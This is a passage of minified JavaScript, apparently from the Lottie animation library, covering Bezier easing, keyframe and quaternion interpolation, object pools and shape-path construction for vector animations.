                    var t, r = e.length, i = [];
                    for (t = 0; t < r; t += 1) i.push(e[t].animation);
                    return i
                }, t
            }(), BezierFactory = function () {
                var t = {
                    getBezierEasing: function (t, r, i, n, a) {
                        var s = a || ("bez_" + t + "_" + r + "_" + i + "_" + n).replace(/\./g, "p");
                        if (e[s]) return e[s];
                        var o = new h([t, r, i, n]);
                        return e[s] = o, o
                    }
                }, e = {}, r = .1, i = "function" == typeof Float32Array;

                function n(t, e) {
                    return 1 - 3 * e + 3 * t
                }

                function a(t, e) {
                    return 3 * e - 6 * t
                }

                function s(t) {
                    return 3 * t
                }

                function o(t, e, r) {
                    return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
                }

                function l(t, e, r) {
                    return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
                }

                function h(t) {
                    this._p = t, this._mSampleValues = i ? new Float32Array(11) : new Array(11), this._precomputed = !1, this.get = this.get.bind(this)
                }

                return h.prototype = {
                    get: function (t) {
                        var e = this._p[0], r = this._p[1], i = this._p[2], n = this._p[3];
                        return this._precomputed || this._precompute(), e === r && i === n ? t : 0 === t ? 0 : 1 === t ? 1 : o(this._getTForX(t), r, n)
                    }, _precompute: function () {
                        var t = this._p[0], e = this._p[1], r = this._p[2], i = this._p[3];
                        this._precomputed = !0, t === e && r === i || this._calcSampleValues()
                    }, _calcSampleValues: function () {
                        for (var t = this._p[0], e = this._p[2], i = 0; i < 11; ++i) this._mSampleValues[i] = o(i * r, t, e)
                    }, _getTForX: function (t) {
                        for (var e = this._p[0], i = this._p[2], n = this._mSampleValues, a = 0, s = 1; 10 !== s && n[s] <= t; ++s) a += r;
                        var h = a + (t - n[--s]) / (n[s + 1] - n[s]) * r, c = l(h, e, i);
                        return c >= .001 ? function (t, e, r, i) {
                            for (var n = 0; n < 4; ++n) {
                                var a = l(e, r, i);
                                if (0 === a) return e;
                                e -= (o(e, r, i) - t) / a
                            }
                            return e
                        }(t, h, e, i) : 0 === c ? h : function (t, e, r, i, n) {
                            var a, s, l = 0;
                            do {
                                (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                            } while (Math.abs(a) > 1e-7 && ++l < 10);
                            return s
                        }(t, a, a + r, e, i)
                    }
                }, t
            }(), pooling = {
                double: function (t) {
                    return t.concat(createSizedArray(t.length))
                }
            }, poolFactory = function (t, e, r) {
                var i = 0, n = t, a = createSizedArray(n);
                return {
                    newElement: function () {
                        return i ? a[i -= 1] : e()
                    }, release: function (t) {
                        i === n && (a = pooling.double(a), n *= 2), r && r(t), a[i] = t, i += 1
                    }
                }
            }, bezierLengthPool = poolFactory(8, (function () {
                return {
                    addedLength: 0,
                    percents: createTypedArray("float32", getDefaultCurveSegments()),
                    lengths: createTypedArray("float32", getDefaultCurveSegments())
                }
            })), segmentsLengthPool = poolFactory(8, (function () {
                return {lengths: [], totalLength: 0}
            }), (function (t) {
                var e, r = t.lengths.length;
                for (e = 0; e < r; e += 1) bezierLengthPool.release(t.lengths[e]);
                t.lengths.length = 0
            }));

            function bezFunction() {
                var t = Math;

                function e(t, e, r, i, n, a) {
                    var s = t * i + e * n + r * a - n * i - a * t - r * e;
                    return s > -.001 && s < .001
                }

                var r = function (t, e, r, i) {
                    var n, a, s, o, l, h, c = getDefaultCurveSegments(), p = 0, u = [], f = [],
                        d = bezierLengthPool.newElement();
                    for (s = r.length, n = 0; n < c; n += 1) {
                        for (l = n / (c - 1), h = 0, a = 0; a < s; a += 1) o = bmPow(1 - l, 3) * t[a] + 3 * bmPow(1 - l, 2) * l * r[a] + 3 * (1 - l) * bmPow(l, 2) * i[a] + bmPow(l, 3) * e[a], u[a] = o, null !== f[a] && (h += bmPow(u[a] - f[a], 2)), f[a] = u[a];
                        h && (p += h = bmSqrt(h)), d.percents[n] = l, d.lengths[n] = p
                    }
                    return d.addedLength = p, d
                };

                function i(t) {
                    this.segmentLength = 0, this.points = new Array(t)
                }

                function n(t, e) {
                    this.partialLength = t, this.point = e
                }

                var a, s = (a = {}, function (t, r, s, o) {
                    var l = (t[0] + "_" + t[1] + "_" + r[0] + "_" + r[1] + "_" + s[0] + "_" + s[1] + "_" + o[0] + "_" + o[1]).replace(/\./g, "p");
                    if (!a[l]) {
                        var h, c, p, u, f, d, m, y = getDefaultCurveSegments(), g = 0, v = null;
                        2 === t.length && (t[0] !== r[0] || t[1] !== r[1]) && e(t[0], t[1], r[0], r[1], t[0] + s[0], t[1] + s[1]) && e(t[0], t[1], r[0], r[1], r[0] + o[0], r[1] + o[1]) && (y = 2);
                        var E = new i(y);
                        for (p = s.length, h = 0; h < y; h += 1) {
                            for (m = createSizedArray(p), f = h / (y - 1), d = 0, c = 0; c < p; c += 1) u = bmPow(1 - f, 3) * t[c] + 3 * bmPow(1 - f, 2) * f * (t[c] + s[c]) + 3 * (1 - f) * bmPow(f, 2) * (r[c] + o[c]) + bmPow(f, 3) * r[c], m[c] = u, null !== v && (d += bmPow(m[c] - v[c], 2));
                            g += d = bmSqrt(d), E.points[h] = new n(d, m), v = m
                        }
                        E.segmentLength = g, a[l] = E
                    }
                    return a[l]
                });

                function o(t, e) {
                    var r = e.percents, i = e.lengths, n = r.length, a = bmFloor((n - 1) * t), s = t * e.addedLength,
                        o = 0;
                    if (a === n - 1 || 0 === a || s === i[a]) return r[a];
                    for (var l = i[a] > s ? -1 : 1, h = !0; h;) if (i[a] <= s && i[a + 1] > s ? (o = (s - i[a]) / (i[a + 1] - i[a]), h = !1) : a += l, a < 0 || a >= n - 1) {
                        if (a === n - 1) return r[a];
                        h = !1
                    }
                    return r[a] + (r[a + 1] - r[a]) * o
                }

                var l = createTypedArray("float32", 8);
                return {
                    getSegmentsLength: function (t) {
                        var e, i = segmentsLengthPool.newElement(), n = t.c, a = t.v, s = t.o, o = t.i, l = t._length,
                            h = i.lengths, c = 0;
                        for (e = 0; e < l - 1; e += 1) h[e] = r(a[e], a[e + 1], s[e], o[e + 1]), c += h[e].addedLength;
                        return n && l && (h[e] = r(a[e], a[0], s[e], o[0]), c += h[e].addedLength), i.totalLength = c, i
                    }, getNewSegment: function (e, r, i, n, a, s, h) {
                        a < 0 ? a = 0 : a > 1 && (a = 1);
                        var c, p = o(a, h), u = o(s = s > 1 ? 1 : s, h), f = e.length, d = 1 - p, m = 1 - u,
                            y = d * d * d, g = p * d * d * 3, v = p * p * d * 3, E = p * p * p, b = d * d * m,
                            _ = p * d * m + d * p * m + d * d * u, I = p * p * m + d * p * u + p * d * u, T = p * p * u,
                            x = d * m * m, S = p * m * m + d * u * m + d * m * u, A = p * u * m + d * u * u + p * m * u,
                            P = p * u * u, C = m * m * m, w = u * m * m + m * u * m + m * m * u,
                            M = u * u * m + m * u * u + u * m * u, O = u * u * u;
                        for (c = 0; c < f; c += 1) l[4 * c] = t.round(1e3 * (y * e[c] + g * i[c] + v * n[c] + E * r[c])) / 1e3, l[4 * c + 1] = t.round(1e3 * (b * e[c] + _ * i[c] + I * n[c] + T * r[c])) / 1e3, l[4 * c + 2] = t.round(1e3 * (x * e[c] + S * i[c] + A * n[c] + P * r[c])) / 1e3, l[4 * c + 3] = t.round(1e3 * (C * e[c] + w * i[c] + M * n[c] + O * r[c])) / 1e3;
                        return l
                    }, getPointInSegment: function (e, r, i, n, a, s) {
                        var l = o(a, s), h = 1 - l;
                        return [t.round(1e3 * (h * h * h * e[0] + (l * h * h + h * l * h + h * h * l) * i[0] + (l * l * h + h * l * l + l * h * l) * n[0] + l * l * l * r[0])) / 1e3, t.round(1e3 * (h * h * h * e[1] + (l * h * h + h * l * h + h * h * l) * i[1] + (l * l * h + h * l * l + l * h * l) * n[1] + l * l * l * r[1])) / 1e3]
                    }, buildBezierData: s, pointOnLine2D: e, pointOnLine3D: function (r, i, n, a, s, o, l, h, c) {
                        if (0 === n && 0 === o && 0 === c) return e(r, i, a, s, l, h);
                        var p, u = t.sqrt(t.pow(a - r, 2) + t.pow(s - i, 2) + t.pow(o - n, 2)),
                            f = t.sqrt(t.pow(l - r, 2) + t.pow(h - i, 2) + t.pow(c - n, 2)),
                            d = t.sqrt(t.pow(l - a, 2) + t.pow(h - s, 2) + t.pow(c - o, 2));
                        return (p = u > f ? u > d ? u - f - d : d - f - u : d > f ? d - f - u : f - u - d) > -1e-4 && p < 1e-4
                    }
                }
            }

            var bez = bezFunction(), initFrame = initialDefaultFrame, mathAbs = Math.abs;

            function interpolateValue(t, e) {
                var r, i = this.offsetTime;
                "multidimensional" === this.propType && (r = createTypedArray("float32", this.pv.length));
                for (var n, a, s, o, l, h, c, p, u, f = e.lastIndex, d = f, m = this.keyframes.length - 1, y = !0; y;) {
                    if (n = this.keyframes[d], a = this.keyframes[d + 1], d === m - 1 && t >= a.t - i) {
                        n.h && (n = a), f = 0;
                        break
                    }
                    if (a.t - i > t) {
                        f = d;
                        break
                    }
                    d < m - 1 ? d += 1 : (f = 0, y = !1)
                }
                s = this.keyframesMetadata[d] || {};
                var g, v = a.t - i, E = n.t - i;
                if (n.to) {
                    s.bezierData || (s.bezierData = bez.buildBezierData(n.s, a.s || n.e, n.to, n.ti));
                    var b = s.bezierData;
                    if (t >= v || t < E) {
                        var _ = t >= v ? b.points.length - 1 : 0;
                        for (l = b.points[_].point.length, o = 0; o < l; o += 1) r[o] = b.points[_].point[o]
                    } else {
                        s.__fnct ? u = s.__fnct : (u = BezierFactory.getBezierEasing(n.o.x, n.o.y, n.i.x, n.i.y, n.n).get, s.__fnct = u), h = u((t - E) / (v - E));
                        var I, T = b.segmentLength * h,
                            x = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastAddedLength : 0;
                        for (p = e.lastFrame < t && e._lastKeyframeIndex === d ? e._lastPoint : 0, y = !0, c = b.points.length; y;) {
                            if (x += b.points[p].partialLength, 0 === T || 0 === h || p === b.points.length - 1) {
                                for (l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o];
                                break
                            }
                            if (T >= x && T < x + b.points[p + 1].partialLength) {
                                for (I = (T - x) / b.points[p + 1].partialLength, l = b.points[p].point.length, o = 0; o < l; o += 1) r[o] = b.points[p].point[o] + (b.points[p + 1].point[o] - b.points[p].point[o]) * I;
                                break
                            }
                            p < c - 1 ? p += 1 : y = !1
                        }
                        e._lastPoint = p, e._lastAddedLength = x - b.points[p].partialLength, e._lastKeyframeIndex = d
                    }
                } else {
                    var S, A, P, C, w;
                    if (m = n.s.length, g = a.s || n.e, this.sh && 1 !== n.h) t >= v ? (r[0] = g[0], r[1] = g[1], r[2] = g[2]) : t <= E ? (r[0] = n.s[0], r[1] = n.s[1], r[2] = n.s[2]) : quaternionToEuler(r, slerp(createQuaternion(n.s), createQuaternion(g), (t - E) / (v - E))); else for (d = 0; d < m; d += 1) 1 !== n.h && (t >= v ? h = 1 : t < E ? h = 0 : (n.o.x.constructor === Array ? (s.__fnct || (s.__fnct = []), s.__fnct[d] ? u = s.__fnct[d] : (S = void 0 === n.o.x[d] ? n.o.x[0] : n.o.x[d], A = void 0 === n.o.y[d] ? n.o.y[0] : n.o.y[d], P = void 0 === n.i.x[d] ? n.i.x[0] : n.i.x[d], C = void 0 === n.i.y[d] ? n.i.y[0] : n.i.y[d], u = BezierFactory.getBezierEasing(S, A, P, C).get, s.__fnct[d] = u)) : s.__fnct ? u = s.__fnct : (S = n.o.x, A = n.o.y, P = n.i.x, C = n.i.y, u = BezierFactory.getBezierEasing(S, A, P, C).get, n.keyframeMetadata = u), h = u((t - E) / (v - E)))), g = a.s || n.e, w = 1 === n.h ? n.s[d] : n.s[d] + (g[d] - n.s[d]) * h, "multidimensional" === this.propType ? r[d] = w : r = w
                }
                return e.lastIndex = f, r
            }

            function slerp(t, e, r) {
                var i, n, a, s, o, l = [], h = t[0], c = t[1], p = t[2], u = t[3], f = e[0], d = e[1], m = e[2],
                    y = e[3];
                return (n = h * f + c * d + p * m + u * y) < 0 && (n = -n, f = -f, d = -d, m = -m, y = -y), 1 - n > 1e-6 ? (i = Math.acos(n), a = Math.sin(i), s = Math.sin((1 - r) * i) / a, o = Math.sin(r * i) / a) : (s = 1 - r, o = r), l[0] = s * h + o * f, l[1] = s * c + o * d, l[2] = s * p + o * m, l[3] = s * u + o * y, l
            }

            function quaternionToEuler(t, e) {
                var r = e[0], i = e[1], n = e[2], a = e[3],
                    s = Math.atan2(2 * i * a - 2 * r * n, 1 - 2 * i * i - 2 * n * n),
                    o = Math.asin(2 * r * i + 2 * n * a),
                    l = Math.atan2(2 * r * a - 2 * i * n, 1 - 2 * r * r - 2 * n * n);
                t[0] = s / degToRads, t[1] = o / degToRads, t[2] = l / degToRads
            }

            function createQuaternion(t) {
                var e = t[0] * degToRads, r = t[1] * degToRads, i = t[2] * degToRads, n = Math.cos(e / 2),
                    a = Math.cos(r / 2), s = Math.cos(i / 2), o = Math.sin(e / 2), l = Math.sin(r / 2),
                    h = Math.sin(i / 2);
                return [o * l * s + n * a * h, o * a * s + n * l * h, n * l * s - o * a * h, n * a * s - o * l * h]
            }

            function getValueAtCurrentTime() {
                var t = this.comp.renderedFrame - this.offsetTime, e = this.keyframes[0].t - this.offsetTime,
                    r = this.keyframes[this.keyframes.length - 1].t - this.offsetTime;
                if (!(t === this._caching.lastFrame || this._caching.lastFrame !== initFrame && (this._caching.lastFrame >= r && t >= r || this._caching.lastFrame < e && t < e))) {
                    this._caching.lastFrame >= t && (this._caching._lastKeyframeIndex = -1, this._caching.lastIndex = 0);
                    var i = this.interpolateValue(t, this._caching);
                    this.pv = i
                }
                return this._caching.lastFrame = t, this.pv
            }

            function setVValue(t) {
                var e;
                if ("unidimensional" === this.propType) e = t * this.mult, mathAbs(this.v - e) > 1e-5 && (this.v = e, this._mdf = !0); else for (var r = 0, i = this.v.length; r < i;) e = t[r] * this.mult, mathAbs(this.v[r] - e) > 1e-5 && (this.v[r] = e, this._mdf = !0), r += 1
            }

            function processEffectsSequence() {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                    var t;
                    this.lock = !0, this._mdf = this._isFirstFrame;
                    var e = this.effectsSequence.length, r = this.kf ? this.pv : this.data.k;
                    for (t = 0; t < e; t += 1) r = this.effectsSequence[t](r);
                    this.setVValue(r), this._isFirstFrame = !1, this.lock = !1, this.frameId = this.elem.globalData.frameId
                }
            }

            function addEffect(t) {
                this.effectsSequence.push(t), this.container.addDynamicProperty(this)
            }

            function ValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.mult = r || 1, this.data = e, this.v = r ? e.k * r : e.k, this.pv = e.k, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.vel = 0, this.effectsSequence = [], this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function MultiDimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional", this.mult = r || 1, this.data = e, this._mdf = !1, this.elem = t, this.container = i, this.comp = t.comp, this.k = !1, this.kf = !1, this.frameId = -1;
                var a = e.k.length;
                for (this.v = createTypedArray("float32", a), this.pv = createTypedArray("float32", a), this.vel = createTypedArray("float32", a), n = 0; n < a; n += 1) this.v[n] = e.k[n] * this.mult, this.pv[n] = e.k[n];
                this._isFirstFrame = !0, this.effectsSequence = [], this.getValue = processEffectsSequence, this.setVValue = setVValue, this.addEffect = addEffect
            }

            function KeyframedValueProperty(t, e, r, i) {
                this.propType = "unidimensional", this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.frameId = -1, this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: 0,
                    _lastKeyframeIndex: -1
                }, this.k = !0, this.kf = !0, this.data = e, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.v = initFrame, this.pv = initFrame, this._isFirstFrame = !0, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.addEffect = addEffect
            }

            function KeyframedMultidimensionalProperty(t, e, r, i) {
                var n;
                this.propType = "multidimensional";
                var a, s, o, l, h = e.k.length;
                for (n = 0; n < h - 1; n += 1) e.k[n].to && e.k[n].s && e.k[n + 1] && e.k[n + 1].s && (a = e.k[n].s, s = e.k[n + 1].s, o = e.k[n].to, l = e.k[n].ti, (2 === a.length && (a[0] !== s[0] || a[1] !== s[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], a[0] + o[0], a[1] + o[1]) && bez.pointOnLine2D(a[0], a[1], s[0], s[1], s[0] + l[0], s[1] + l[1]) || 3 === a.length && (a[0] !== s[0] || a[1] !== s[1] || a[2] !== s[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], a[0] + o[0], a[1] + o[1], a[2] + o[2]) && bez.pointOnLine3D(a[0], a[1], a[2], s[0], s[1], s[2], s[0] + l[0], s[1] + l[1], s[2] + l[2])) && (e.k[n].to = null, e.k[n].ti = null), a[0] === s[0] && a[1] === s[1] && 0 === o[0] && 0 === o[1] && 0 === l[0] && 0 === l[1] && (2 === a.length || a[2] === s[2] && 0 === o[2] && 0 === l[2]) && (e.k[n].to = null, e.k[n].ti = null));
                this.effectsSequence = [getValueAtCurrentTime.bind(this)], this.data = e, this.keyframes = e.k, this.keyframesMetadata = [], this.offsetTime = t.data.st, this.k = !0, this.kf = !0, this._isFirstFrame = !0, this.mult = r || 1, this.elem = t, this.container = i, this.comp = t.comp, this.getValue = processEffectsSequence, this.setVValue = setVValue, this.interpolateValue = interpolateValue, this.frameId = -1;
                var c = e.k[0].s.length;
                for (this.v = createTypedArray("float32", c), this.pv = createTypedArray("float32", c), n = 0; n < c; n += 1) this.v[n] = initFrame, this.pv[n] = initFrame;
                this._caching = {
                    lastFrame: initFrame,
                    lastIndex: 0,
                    value: createTypedArray("float32", c)
                }, this.addEffect = addEffect
            }

            var PropertyFactory = {
                getProp: function (t, e, r, i, n) {
                    var a;
                    if (e.sid && (e = t.globalData.slotManager.getProp(e)), e.k.length) if ("number" == typeof e.k[0]) a = new MultiDimensionalProperty(t, e, i, n); else switch (r) {
                        case 0:
                            a = new KeyframedValueProperty(t, e, i, n);
                            break;
                        case 1:
                            a = new KeyframedMultidimensionalProperty(t, e, i, n)
                    } else a = new ValueProperty(t, e, i, n);
                    return a.effectsSequence.length && n.addDynamicProperty(a), a
                }
            };

            function DynamicPropertyContainer() {
            }

            DynamicPropertyContainer.prototype = {
                addDynamicProperty: function (t) {
                    -1 === this.dynamicProperties.indexOf(t) && (this.dynamicProperties.push(t), this.container.addDynamicProperty(this), this._isAnimated = !0)
                }, iterateDynamicProperties: function () {
                    var t;
                    this._mdf = !1;
                    var e = this.dynamicProperties.length;
                    for (t = 0; t < e; t += 1) this.dynamicProperties[t].getValue(), this.dynamicProperties[t]._mdf && (this._mdf = !0)
                }, initDynamicPropertyContainer: function (t) {
                    this.container = t, this.dynamicProperties = [], this._mdf = !1, this._isAnimated = !1
                }
            };
            var pointPool = poolFactory(8, (function () {
                return createTypedArray("float32", 2)
            }));

            function ShapePath() {
                this.c = !1, this._length = 0, this._maxLength = 8, this.v = createSizedArray(this._maxLength), this.o = createSizedArray(this._maxLength), this.i = createSizedArray(this._maxLength)
            }

            ShapePath.prototype.setPathData = function (t, e) {
                this.c = t, this.setLength(e);
                for (var r = 0; r < e;) this.v[r] = pointPool.newElement(), this.o[r] = pointPool.newElement(), this.i[r] = pointPool.newElement(), r += 1
            }, ShapePath.prototype.setLength = function (t) {
                for (; this._maxLength < t;) this.doubleArrayLength();
                this._length = t
            }, ShapePath.prototype.doubleArrayLength = function () {
                this.v = this.v.concat(createSizedArray(this._maxLength)), this.i = this.i.concat(createSizedArray(this._maxLength)), this.o = this.o.concat(createSizedArray(this._maxLength)), this._maxLength *= 2
            }, ShapePath.prototype.setXYAt = function (t, e, r, i, n) {
                var a;
                switch (this._length = Math.max(this._length, i + 1), this._length >= this._maxLength && this.doubleArrayLength(), r) {
                    case"v":
                        a = this.v;
                        break;
                    case"i":
                        a = this.i;
                        break;
                    case"o":
                        a = this.o;
                        break;
                    default:
                        a = []
                }
                (!a[i] || a[i] && !n) && (a[i] = pointPool.newElement()), a[i][0] = t, a[i][1] = e
            }, ShapePath.prototype.setTripleAt = function (t, e, r, i, n, a, s, o) {
                this.setXYAt(t, e, "v", s, o), this.setXYAt(r, i, "o", s, o), this.setXYAt(n, a, "i", s, o)
            }, ShapePath.prototype.reverse = function () {
                var t = new ShapePath;
                t.setPathData(this.c, this._length);
                var e = this.v, r = this.o, i = this.i, n = 0;
                this.c && (t.setTripleAt(e[0][0], e[0][1], i[0][0], i[0][1], r[0][0], r[0][1], 0, !1), n = 1);
                var a, s = this._length - 1, o = this._length;
                for (a = n; a < o; a += 1) t.setTripleAt(e[s][0], e[s][1], i[s][0], i[s][1], r[s][0], r[s][1], a, !1), s -= 1;
                return t
            }, ShapePath.prototype.length = function () {
                return this._length
            };
            var shapePool = (factory = poolFactory(4, (function () {
                return new ShapePath
            }), (function (t) {
                var e, r = t._length;
                for (e = 0; e < r; e += 1) pointPool.release(t.v[e]), pointPool.release(t.i[e]), pointPool.release(t.o[e]), t.v[e] = null, t.i[e] = null, t.o[e] = null;
                t._length = 0, t.c = !1
            })), factory.clone = function (t) {
                var e, r = factory.newElement(), i = void 0 === t._length ? t.v.length : t._length;
                for (r.setLength(i), r.c = t.c, e = 0; e < i; e += 1) r.setTripleAt(t.v[e][0], t.v[e][1], t.o[e][0], t.o[e][1], t.i[e][0], t.i[e][1], e);
                return r
            }, factory), factory;

            function ShapeCollection() {
                this._length = 0, this._maxLength = 4, this.shapes = createSizedArray(this._maxLength)
            }

            ShapeCollection.prototype.addShape = function (t) {
                this._length === this._maxLength && (this.shapes = this.shapes.concat(createSizedArray(this._maxLength)), this._maxLength *= 2), this.shapes[this._length] = t, this._length += 1
            }, ShapeCollection.prototype.releaseShapes = function () {
                var t;
                for (t = 0; t < this._length; t += 1) shapePool.release(this.shapes[t]);
                this._length = 0
            };
            var shapeCollectionPool = (ob = {
                    newShapeCollection: function () {
                        return _length ? pool[_length -= 1] : new ShapeCollection
                    }, release: function (t) {
                        var e, r = t._length;
                        for (e = 0; e < r; e += 1) shapePool.release(t.shapes[e]);
                        t._length = 0, _length === _maxLength && (pool = pooling.double(pool), _maxLength *= 2), pool[_length] = t, _length += 1
                    }
                }, _length = 0, _maxLength = 4, pool = createSizedArray(_maxLength), ob), ob, _length, _maxLength, pool,
                ShapePropertyFactory = function () {
                    var t = -999999;

                    function e(t, e, r) {
                        var i, n, a, s, o, l, h, c, p, u = r.lastIndex, f = this.keyframes;
                        if (t < f[0].t - this.offsetTime) i = f[0].s[0], a = !0, u = 0; else if (t >= f[f.length - 1].t - this.offsetTime) i = f[f.length - 1].s ? f[f.length - 1].s[0] : f[f.length - 2].e[0], a = !0; else {
                            for (var d, m, y, g = u, v = f.length - 1, E = !0; E && (d = f[g], !((m = f[g + 1]).t - this.offsetTime > t));) g < v - 1 ? g += 1 : E = !1;
                            if (y = this.keyframesMetadata[g] || {}, u = g, !(a = 1 === d.h)) {
                                if (t >= m.t - this.offsetTime) c = 1; else if (t < d.t - this.offsetTime) c = 0; else {
                                    var b;
                                    y.__fnct ? b = y.__fnct : (b = BezierFactory.getBezierEasing(d.o.x, d.o.y, d.i.x, d.i.y).get, y.__fnct = b), c = b((t - (d.t - this.offsetTime)) / (m.t - this.offsetTime - (d.t - this.offsetTime)))
                                }
                                n = m.s ? m.s[0] : d.e[0]
                            }
                            i = d.s[0]
                        }
                        for (l = e._length, h = i.i[0].length, r.lastIndex = u, s = 0; s < l; s += 1) for (o = 0; o < h; o += 1) p = a ? i.i[s][o] : i.i[s][o] + (n.i[s][o] - i.i[s][o]) * c, e.i[s][o] = p, p = a ? i.o[s][o] : i.o[s][o] + (n.o[s][o] - i.o[s][o]) * c, e.o[s][o] = p, p = a ? i.v[s][o] : i.v[s][o] + (n.v[s][o] - i.v[s][o]) * c, e.v[s][o] = p
                    }

                    function r() {
                        var e = this.comp.renderedFrame - this.offsetTime, r = this.keyframes[0].t - this.offsetTime,
                            i = this.keyframes[this.keyframes.length - 1].t - this.offsetTime,
                            n = this._caching.lastFrame;
                        return n !== t && (n < r && e < r || n > i && e > i) || (this._caching.lastIndex = n < e ? this._caching.lastIndex : 0, this.interpolateShape(e, this.pv, this._caching)), this._caching.lastFrame = e, this.pv
                    }

                    function i() {
                        this.paths = this.localShapeCollection
                    }

                    function n(t) {
                        (function (t, e) {
                            if (t._length !== e._length || t.c !== e.c) return !1;
                            var r, i = t._length;
                            for (r = 0; r < i; r += 1) if (t.v[r][0] !== e.v[r][0] || t.v[r][1] !== e.v[r][1] || t.o[r][0] !== e.o[r][0] || t.o[r][1] !== e.o[r][1] || t.i[r][0] !== e.i[r][0] || t.i[r][1] !== e.i[r][1]) return !1;
                            return !0
                        })(this.v, t) || (this.v = shapePool.clone(t), this.localShapeCollection.releaseShapes(), this.localShapeCollection.addShape(this.v), this._mdf = !0, this.paths = this.localShapeCollection)
                    }

                    function a() {
                        if (this.elem.globalData.frameId !== this.frameId) if (this.effectsSequence.length) if (this.lock) this.setVValue(this.pv); else {
                            var t, e;
                            this.lock = !0, this._mdf = !1, t = this.kf ? this.pv : this.data.ks ? this.data.ks.k : this.data.pt.k;
                            var r = this.effectsSequence.length;
                            for (e = 0; e < r; e += 1) t = this.effectsSequence[e](t);
                            this.setVValue(t), this.lock = !1, this.frameId = this.elem.globalData.frameId
                        } else this._mdf = !1
                    }

                    function s(t, e, r) {
                        this.propType = "shape", this.comp = t.comp, this.container = t, this.elem = t, this.data = e, this.k = !1, this.kf = !1, this._mdf = !1;
                        var n = 3 === r ? e.pt.k : e.ks.k;
                        this.v = shapePool.clone(n), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.reset = i, this.effectsSequence = []
                    }

                    function o(t) {
                        this.effectsSequence.push(t), this.container.addDynamicProperty(this)
                    }

                    function l(e, n, a) {
                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
